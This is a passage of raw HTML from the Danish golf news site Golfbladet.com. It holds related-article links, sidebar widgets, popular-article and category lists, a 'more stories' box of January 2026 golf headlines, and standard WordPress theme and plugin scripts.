                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" title="Scoringsrekord i PNC Championship">Scoringsrekord i PNC Championship</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jayden-schaper-vandt-dp-world-tours-opening-swing-synd-for-august-thor-hoest/"  rel="bookmark" class="td-image-wrap " title="Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Schaper-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jayden-schaper-vandt-dp-world-tours-opening-swing-synd-for-august-thor-hoest/"  rel="bookmark" title="Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst">Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/august-thor-hoest-er-taet-paa-kort-til-asia-tour-men-ellers-var-det-en-beskeden-dansk-loerdag/"  rel="bookmark" class="td-image-wrap " title="August Thor Høst er tæt på kort til Asia Tour, men ellers var det en beskeden dansk lørdag" ><img class="entry-thumb" src="[data-uri]" alt="" title="August Thor Høst er tæt på kort til Asia Tour, men ellers var det en beskeden dansk lørdag" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Cecilie-Finne-Ipsen-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/august-thor-hoest-er-taet-paa-kort-til-asia-tour-men-ellers-var-det-en-beskeden-dansk-loerdag/"  rel="bookmark" title="August Thor Høst er tæt på kort til Asia Tour, men ellers var det en beskeden dansk lørdag">August Thor Høst er tæt på kort til Asia Tour, men ellers var det en beskeden dansk lørdag</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/god-start-paa-den-asiatiske-q-school/"  rel="bookmark" class="td-image-wrap " title="God start på den asiatiske Q-school" ><img class="entry-thumb" src="[data-uri]" alt="" title="God start på den asiatiske Q-school" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/05/August-Thor-Hoest-Vinzents-2020-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/god-start-paa-den-asiatiske-q-school/"  rel="bookmark" title="God start på den asiatiske Q-school">God start på den asiatiske Q-school</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/knald-eller-fald-for-fem-danskere-paa-to-q-schools-to-danskere-med-paa-mauritius/"  rel="bookmark" class="td-image-wrap " title="Knald eller fald for fem danskere på to Q-schools &#8211; to danskere med på Mauritius" ><img class="entry-thumb" src="[data-uri]" alt="" title="Knald eller fald for fem danskere på to Q-schools &#8211; to danskere med på Mauritius" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Cecilie-Finne-Ipsen-_15A4757-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/knald-eller-fald-for-fem-danskere-paa-to-q-schools-to-danskere-med-paa-mauritius/"  rel="bookmark" title="Knald eller fald for fem danskere på to Q-schools &#8211; to danskere med på Mauritius">Knald eller fald for fem danskere på to Q-schools &#8211; to danskere med på Mauritius</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! -->	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21720","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6078";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2026";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3281</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">939</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">356</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">289</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">259</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">230</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfexperten-og-nordicgolfers-com-indgaar-strategisk-samarbejde-for-2026/"  rel="bookmark" class="td-image-wrap " title="Golfexperten og NordicGolfers.com indgår strategisk samarbejde for 2026." ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfexperten og NordicGolfers.com indgår strategisk samarbejde for 2026." data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Golfexperten-Nordic-Golfers-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfexperten-og-nordicgolfers-com-indgaar-strategisk-samarbejde-for-2026/"  rel="bookmark" title="Golfexperten og NordicGolfers.com indgår strategisk samarbejde for 2026.">Golfexperten og NordicGolfers.com indgår strategisk samarbejde for 2026.</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T14:32:29+01:00" >6. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T09:54:13+01:00" >6. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:32:37+01:00" >5. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" class="td-image-wrap " title="Italiensk golftalent omkom i branden i Crans Montana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Italiensk golftalent omkom i branden i Crans Montana" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Fire-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" title="Italiensk golftalent omkom i branden i Crans Montana">Italiensk golftalent omkom i branden i Crans Montana</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T14:21:33+01:00" >4. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/saadan-spilles-2026s-majors/"  rel="bookmark" class="td-image-wrap " title="Sådan spilles 2026s majors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sådan spilles 2026s majors" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/saadan-spilles-2026s-majors/"  rel="bookmark" title="Sådan spilles 2026s majors">Sådan spilles 2026s majors</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T13:32:10+01:00" >3. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T15:48:35+01:00" >2. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 695db2bd5851b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"21720\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "21720" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
